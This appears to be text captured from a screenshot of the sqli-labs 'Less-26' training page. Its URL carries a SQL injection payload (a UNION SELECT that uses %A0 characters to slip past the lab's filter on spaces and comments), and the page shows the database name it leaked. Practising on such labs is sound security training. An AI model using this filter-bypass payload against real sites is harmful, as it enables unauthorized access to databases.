 Less-26 Trick with comments - Mozilla Firefox
Less-26 Trick with comments
192.168.80.225/sqli-labs/Less-26/?id=0%27%A0UNION%A0SELECT%A01,database(
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.